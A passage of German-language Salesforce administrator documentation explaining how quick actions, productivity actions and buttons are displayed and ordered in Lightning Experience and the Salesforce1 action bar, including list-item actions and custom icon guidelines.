Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Die Elemente im Menü werden in der Reihenfolge angezeigt, in der sie im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" aufgeführt sind.

# Aktionen in Listenansichtselementen

Mit Ausnahme des Objekts "Aufgaben" werden in Listenansichtselementen nur Aktionen für Standardschaltflächen unterstützt. Elemente in Listenansichten vom Typ "Aufgaben" enthalten die vollständige Liste der für Aufgaben verfügbaren Aktionen.



# Aktionen auf Datensatzstartseiten

Nachstehend ist eine Beispiel-Kontaktseite in Lightning Experience abgebildet.

 $\bullet$ Anmerkung: Die Arbeitsumgebungen für Opportunities und Leads sind zwar unterschiedlich aufgebaut, Aktionen werden auf diesen Seiten jedoch auf die gleiche Weise angezeigt.



Das Aktionsmenü auf Seitenebene im Hervorhebungsbereich des Datensatzes (**1**) umfasst:

- **•** Produktivitätsaktionen
- **•** Globale und objektspezifische Schnellaktionen, mit Ausnahmen von Aktionen zum Erstellen von Aufgaben, Erstellen von Ereignissen und Protokollieren von Anrufen
- **•** Standardschaltflächen
- **•** Benutzerdefinierte Visualforce-Schnellaktionen
- **•** Benutzerdefinierte Visualforce-Schaltflächen
- **•** Zeichenbereichsaktionen

Die Aktionen im Aktionsmenü auf Seitenebene werden in der Reihenfolge angezeigt, in der sie im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts aufgeführt sind.

Anmerkung: Benutzerdefinierte Schaltflächen, die JavaScript aufrufen, werden in Lightning Experience nicht unterstützt.

Auf der Registerkarte "Aktivität" (**2**) werden Aktionen vom Typ "Anruf protokollieren" sowie Schnellaktionen vom Typ "Datensatz erstellen" angezeigt, die auf die Objekte "Ereignis" und "Aufgabe" verweisen. Außerdem enthält sie die Standardschaltfläche "E-Mail".

Auf der Registerkarte "Zusammenarbeiten" (**3**) werden Chatter-Standardaktionen angezeigt. Standardmäßig werden nur die Aktionen "Post" und "Abstimmung" unterstützt sowie, sofern Sie über Gruppen verfügen, die Aktion "Ankündigung". Einige Objekte unterstützen noch andere durch Salesforce vordefinierte Chatter-Standardaktionen.

# Aktionen in Themenlisten

Themenlisten (**4**) enthalten die für Themenlisten typischen Standardschaltflächen. In der Regel handelt es sich dabei nur um die Schaltfläche "Neu".

Beispiel: Angenommen, in Ihrem Kontaktseitenlayout werden im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" folgende Aktionen angezeigt.

Poll Post Call Send an Email Edit New Account Delete Clone New Event New Task

Dabei handelt es sich um Schnellaktionen ("Neuer Account", "Neues Ereignis", "Neue Aufgabe"), eine Produktivitätsaktion ("Anruf"), Standardschaltflächen ("Bearbeiten", "Löschen", "Duplizieren", "E-Mail senden") sowie Chatter-Aktionen ("Abstimmung", "Post"). Diese Aktionen werden auf einer Kontaktdatensatzseite in Lightning Experience wie folgt angezeigt.

**•** Die Aktionen im Aktionsmenü auf Seitenebene stellen eine Kombination der Schnellaktionen, Produktivitätsaktionen und Standardschaltflächen in der Reihenfolge dar, in der sie im Seitenlayout aufgeführt sind. Obwohl es sich bei "Neues Ereignis" und "Neue Aufgabe" um Schnellaktionen handelt, werden diese hier nicht angezeigt.



**•** Die Chatter-Aktionen, die vorne in der Aktionsliste aufgeführt sind, befinden sich auf der Registerkarte "Zusammenarbeiten".



**•** Die auf Aktivitäten bezogenen Aktionen ("E-Mail", "Neues Ereignis", "Neue Aufgabe") werden auf der Registerkarte "Aktivität" angezeigt.



#### [Anordnung von Aktionen in Lightning Experience](#page-5216-0)

In Lightning Experience werden die Aktionen auf Datensatzseiten aus der Liste von Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts für das betreffende Objekt übernommen. Derselbe Abschnitt in den globalen Publisher-Layouts bestimmt die globalen Aktionen, die im Menü "Globale Aktionen" angezeigt werden.

#### SIEHE AUCH:

[Anordnung von Aktionen in Lightning Experience](#page-5216-0) [Aktionen](#page-5177-0)

# <span id="page-5216-0"></span>Anordnung von Aktionen in Lightning Experience

In Lightning Experience werden die Aktionen auf Datensatzseiten aus der Liste von Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts für das betreffende Objekt übernommen. Derselbe Abschnitt in den globalen Publisher-Layouts bestimmt die globalen Aktionen, die im Menü "Globale Aktionen" angezeigt werden.

Wenn Sie den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts eines Objekts nicht angepasst haben, werden die auf den Datensatzseiten des Objekts angezeigten Schnellaktionen von folgenden Elementen übernommen:

- **•** Den Aktionen im globalen Publisher-Layout
- **•** Standardschaltflächen und benutzerdefinierten Schaltflächen im Schaltflächenabschnitt des Objektseitenlayouts

Wenn Sie den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" angepasst haben, werden die Standardschaltflächen und benutzerdefinierten Schaltflächen im Schaltflächenabschnitt des Seitenlayouts nicht automatisch auf der Seite hinzugefügt. Sie müssen die Schaltflächen aus der Kategorie "Salesforce1-Aktionen" in der Palette als Aktionen hinzufügen.

Die Aktionen in den einzelnen Abschnitten der Datensatzseite berücksichtigen die Anordnung der entsprechenden Aktionstypen im Seitenlayout.

Anmerkung: Änderungen am Abschnitt "Salesforce1- und Lightning Experience-Aktionen" des Seitenlayouts werden sowohl in Salesforce1 als auch Lightning Experience übernommen.

Im Menü "Globale Aktionen" ( <sup>1</sup>) in der Lightning Experience-Kopfzeile werden die globalen Aktionen aus dem Abschnitt "Salesforce1- und Lightning Experience-Aktionen" im globalen

Publisher-Layout angezeigt: Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen", die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen.

<span id="page-5216-1"></span>SIEHE AUCH:

[Aktionen in Lightning Experience](#page-5212-0) [Aktionen](#page-5177-0)

# Salesforce1-Aktionsleiste

Salesforce1-Nutzer haben nun eine zentrale Anlaufstelle für Aktionen, damit sie alles problemlos finden können. Die Aktionsleiste und ihr zugehöriges Aktionsmenü erfassen Aktionen von unterschiedlichen Plätzen in Salesforce1 an einem einzigen, vereinheitlichen Ausgangspunkt.

In Salesforce1 werden Produktivitätsaktionen, standardmäßige und benutzerdefinierte Schaltflächen für Datensätze und Schnellaktionen

auf der Aktionsleiste und im Aktionsmenü ( $\Box$ ) angezeigt. Auf der Aktionsleiste und im Aktionsmenü werden alle für eine gegebene Seite verfügbaren Aktionen angezeigt.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### **Salesforce1-Aktionen auf der Aktionsleiste und im Aktionsmenü**

Die Aktionsleiste wird an vielen Stellen in der Anwendung angezeigt, einschließlich der Ansichten für Feed, Gruppen, Benutzerprofile, Dashboards und Berichte sowie der Standard- und benutzerdefinierten Objektdatensätze, der Themenlisten und Suchergebnisse. Die verfügbaren Aktionen sind abhängig von der Position eines Benutzers in Salesforce1 sowie abhängig davon verfügbar, wie Sie die Seitenlayouts und Publisher-Layouts für Ihre Organisation konfiguriert haben.

Benutzern werden je nachdem einige oder alle der folgenden Aktionsarten in der Aktionsleiste (einschließlich Aktionsmenü) angezeigt.

Produktivitätsaktionen: Aktionen des Typs "E-Mail senden" (  $\heartsuit$  ), "Anrufen" (  $\heartsuit$  ), "Karte" (  $\heartsuit$  ), "Website anzeigen" (  $\heartsuit$  ) und

"Nachrichten lesen" (
ighter accounts, Kontakten, Leads und Personenaccounts verfügbar. Aktionen der Typen "Schnellnachricht"

(  $\odot$  ), "Telefonkonferenz beitreten" (  $\odot$  ) und "Karte" (  $\odot$  ) sind in mobilen Kalenderereignissen in Salesforce Today verfügbar.

- Tipp: Eine Produktivitätsaktion wird nur angezeigt, wenn ein Datensatz die Informationen enthält, mit denen die Aktion verschlüsselt ist. Die Aktion "E-Mail senden" ist beispielsweise davon abhängig, ob der Datensatz eine E-Mail-Adresse enthält. Die Aktion "Website anzeigen" erfordert, dass der Datensatz einen Website-URL enthält.
- **•** Benutzerdefinierte und Standardschaltflächen: Schaltflächen wie "Bearbeiten", "Löschen" oder "Duplizieren", die im Abschnitt "Schaltflächen" im Seitenlayout eines Objekts enthalten sind, sind jetzt für Datensätze in Salesforce1 als Aktionen auf der Aktionsleiste auf Datensatzseiten verfügbar. Wenn Sie die Aktionsreihenfolge nicht angepasst haben, wird die Schaltflächenreihenfolge im Schaltflächenabschnitt des Seitenlayouts verwendet. Die Schaltfläche "Bearbeiten" befindet sich jedoch an einer festen Position.

Anmerkung: Benutzerdefinierte Links, benutzerdefinierte Schaltflächen, die zu Listenansichten hinzugefügt werden, und Schaltflächen, die die Inhaltsquelle als *URL* oder *OnClick JavaScript* definieren, werden nicht unterstützt und werden in Salesforce1 nicht angezeigt.

- **•** Schnellaktionen: Wenn Sie Aktionen in der Aktionsleiste im globalen Publisher-Layout oder im Seitenlayout eines Objekts hinzufügen, entfernen oder neu anordnen, werden die Änderungen in Salesforce1 widergespiegelt.
- **•** Standard Chatter-Aktionen: Für Chatter einzigartige Aktionen wie "Post", "Datei", "Link" oder "Abstimmung".

# Welche Ausnahmen gibt es?

**•**

- **•** Bei Datensatzfeeds wird die Schaltfläche **Folgen**/**Nicht mehr folgen** weiterhin im Hervorhebungsbereich auf der Seite angezeigt.
- **•** Bei Feeds für öffentliche und private Gruppen verbleiben die Schaltflächen **Gruppe beitreten** und **Um Aufnahme bitten** im Hervorhebungsbereich, aber die Schaltfläche **Gruppe verlassen** befindet sich auf der Aktionsleiste.

# Was bedeutet dies für benutzerdefiniertes Branding?

Es kann nur eine Version eines benutzerdefinierten Symbols geben. Benutzerdefinierte Symbole für Aktionen, die Sie vor der Version Winter '15 erstellt haben, werden weiterhin unterstützt, sie werden in der Aktionsleiste jedoch abgeschnitten angezeigt. Beachten Sie bei der Optimierung Ihrer benutzerdefinierten Aktionssymbole für die Darstellung in der Aktionsleiste die folgenden Richtlinien.

- **•** Das Symbol sollte 72 x 72 Pixel groß sein. Verwenden Sie den vollständigen Pixelbereich für das Bild; lassen Sie keinen Rand um das Bild wie früher.
- **•** Das Bild muss im PNG-Format mit einem transparenten Hintergrund und einer maximalen Dateigröße von 10 KB vorliegen.
- **•** Die Auflösung muss 72 dpi betragen.
- **•** Als Symbolfarbe sollte Weiß oder eine hellere Farbe als die Hintergrundfarbe verwendet werden.
- **•** Vermeiden Sie starke Schatten innen oder außen.
- **•** Verwenden Sie eine einfache und flache Formatierung, die im Einklang mit der Symbolfamilie von Salesforce1 steht.

#### [Aktionen für Listenelemente in Salesforce1](#page-5218-0)

Aktionen für Listenelemente ist eine Version der Aktionsleiste, die für Elemente in Listenansichten, Aufgabenlisten und Themenlisten für Datensätze verfügbar ist. Damit können Salesforce1-Benutzer Datensätze direkt in Listen aktualisieren, ohne diese öffnen zu müssen.

#### [Anordnung von Aktionen in der Salesforce1-Aktionsleiste](#page-5220-0)

Der Abschnitt "Salesforce1- und Lightning Experience-Aktionen" eines Seitenlayouts und eines globalen Publisher-Layouts steuert, welche Aktionen in der Salesforce1-Aktionsleiste angezeigt werden. Sie können dort auch die Reihenfolge von Schnellaktionen, Produktivitätsaktionen sowie die als Aktionen verfügbaren standardmäßigen und benutzerdefinierten Schaltflächen anpassen.

#### [Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente](#page-5220-1)

Die Seitenlayouts und Publisher-Layouts Ihrer Organisation steuern, in welcher Anordnung Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente angezeigt werden. Wenn Sie die Aktionen auf der Aktionsleiste in einem Seitenlayout oder in einem globalen Publisher-Layout nicht anpassen, ist die Position von Schlüsselaktionen durch Salesforce vorgegeben.

[Überlegungen zu Aktionen in Salesforce1](#page-5227-0)

#### SIEHE AUCH:

<span id="page-5218-0"></span>[Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente](#page-5220-1) [Anordnung von Aktionen in der Salesforce1-Aktionsleiste](#page-5220-0) [Aktionen für Listenelemente in Salesforce1](#page-5218-0) [Überlegungen zu Aktionen in Salesforce1](#page-5227-0)

#### Aktionen für Listenelemente in Salesforce1

Aktionen für Listenelemente ist eine Version der Aktionsleiste, die für Elemente in Listenansichten, Aufgabenlisten und Themenlisten für Datensätze verfügbar ist. Damit können Salesforce1-Benutzer Datensätze direkt in Listen aktualisieren, ohne diese öffnen zu müssen.

Um auf Aktionen für Listenelemente zuzugreifen, navigieren Sie zu einer Listenansicht oder Aufgabenliste oder öffnen Sie eine Themenliste über die Seite mit den zugehörigen Informationen eines Objekts. Streichen Sie dann mit dem Finger nach links über den gewünschten Datensatz. Im Folgenden wird beispielsweise die Vorgehensweise für die Themenliste "Opportunities" in einem Account erläutert.



dieses Listenelement verfügbaren Aktionen anzuzeigen.



Um Aktionen für Listenelemente auszublenden, streichen Sie das Listenelement entweder mit dem Finger wieder nach rechts oder tippen Sie auf ein anderes Element in der Liste.

Aktionen für Listenelemente enthalten nicht dieselben Aktionen wie die Aktionsleiste beim Anzeigen des jeweiligen Datensatzes. Wenn im obigen Beispiel ein Benutzer den Opportunity-Datensatz "Edge Emergency Generator" in Salesforce1 besucht, enthalten die Aktionen in der Aktionsleiste die Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen des Opportunity-Seitenlayouts. Wenn der Benutzer jedoch einen Account aufruft, die Themenliste "Opportunities" für diesen Account öffnet und im Listenelement "Edge Emergency Generator" nach links streicht, stammen die angezeigten Aktionen aus der Liste der vordefinierten Aktionen für Opportunities. Unter [Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente](#page-5220-1) finden Sie die Aufschlüsselung der vordefinierten Aktionen für jedes Objekt.

SIEHE AUCH:

[Salesforce1-Aktionsleiste](#page-5216-1) [Anordnung von Aktionen in der Salesforce1-Aktionsleiste](#page-5220-0) [Überlegungen zu Aktionen in Salesforce1](#page-5227-0)
## <span id="page-5220-1"></span>Anordnung von Aktionen in der Salesforce1-Aktionsleiste

Der Abschnitt "Salesforce1- und Lightning Experience-Aktionen" eines Seitenlayouts und eines globalen Publisher-Layouts steuert, welche Aktionen in der Salesforce1-Aktionsleiste angezeigt werden. Sie können dort auch die Reihenfolge von Schnellaktionen, Produktivitätsaktionen sowie die als Aktionen verfügbaren standardmäßigen und benutzerdefinierten Schaltflächen anpassen.

Wenn Sie den Abschnitt "Salesforce1- und Lightning Experience-Aktionen" eines Layouts anpassen, werden Ihre Anpassungen in Salesforce1 übernommen.

Wenn Sie den Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" anpassen, jedoch nicht den Abschnitt "Salesforce1", übernimmt die Salesforce1-Aktionsleiste die Aktionen aus dem Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" sowie alle Standardschaltflächen oder benutzerdefinierten Schaltflächen, die im Seitenlayout vorhanden sind.

Wenn keiner der Abschnitte angepasst wurde, wird auf der Aktionsleiste ein standardmäßiger durch Salesforce vordefinierter Satz von Aktionen übernommen. Die Aktionen sind von Objekt zu Objekt unterschiedlich, je nach den am häufigsten benötigten oder typischen Aktivitäten für jedes Objekt. AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

#### SIEHE AUCH:

[Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente](#page-5220-0) [Salesforce1-Aktionsleiste](#page-5216-0)

<span id="page-5220-0"></span>[Überlegungen zu Aktionen in Salesforce1](#page-5227-0)

## Anordnung vordefinierter Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente

Die Seitenlayouts und Publisher-Layouts Ihrer Organisation steuern, in welcher Anordnung Aktionen in der Salesforce1-Aktionsleiste und bei Aktionen für Listenelemente angezeigt werden. Wenn Sie die Aktionen auf der Aktionsleiste in einem Seitenlayout oder in einem globalen Publisher-Layout nicht anpassen, ist die Position von Schlüsselaktionen durch Salesforce vorgegeben.

Wichtig: Dieses vordefinierte Anordungsdiagramm gilt nur, wenn Sie den Abschnitt "Salesforce1- und Lightning  $\blacksquare$ Experience-Aktionen" im Seitenlayout eines Objekts oder in einem globalen Publisher-Layout nicht angepasst haben.

Wenn Sie die Salesforce1-Aktionsleiste nicht angepasst haben, werden die Schnellaktionen im vordefinierten Satz aus den Aktionen im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" des zugehörigen Objektseitenlayouts oder globalen Publisher-Layouts übernommen.

#### **Bei Objektseitenlayouts, bei denen der Abschnitt "Salesforce1" nicht angepasst wurde, gilt Folgendes:**

Wenn Sie die Aktionen im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" angepasst haben, werden diese Anpassungen für die Schnellaktionen auf der Aktionsleiste übernommen.

Wenn keiner der Abschnitte angepasst wurde, werden die Schnellaktionen auf der Aktionsleiste aus dem Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" des globalen Publisher-Layouts übernommen.

#### **Bei globalen Publisher-Layouts, bei denen der Abschnitt "Salesforce1" nicht angepasst wurde, gilt Folgendes:**

Wenn der Abschnitt" Schnellaktionen im Salesforce Classic-Publisher" angepasst wurde, werden diese Anpassungen für die Schnellaktionen auf der Aktionsleiste übernommen.

Wenn keiner der Abschnitte angepasst wurde, wird für die Schnellaktionen auf Aktionsleiste für globale Seiten standardmäßig ein durch Salesforce vordefinierter Satz verwendet.

Die vordefinierten Aktionen auf der Aktionsleiste sowie die Aktionen für Listenelemente und ihre entsprechenden Aktionsmenüs sind in Gruppen unterteilt. Die Anordnung dieser Gruppen ist fest definiert, doch die Anordnung von Aktionen innerhalb der einzelnen Gruppen kann basierend auf dem jeweiligen Objekt und den im globalen Publisher-Layout bzw. im Seitenlayout eines Objekts verfügbaren Aktionen variieren. Nicht jede Gruppe wird für jedes Objekt oder jede Seite angezeigt.

Nachstehend finden Sie eine Aufschlüsselung darüber, welche Aktionen in jeder Gruppe für jedes Objekt oder jede Seite enthalten sind.

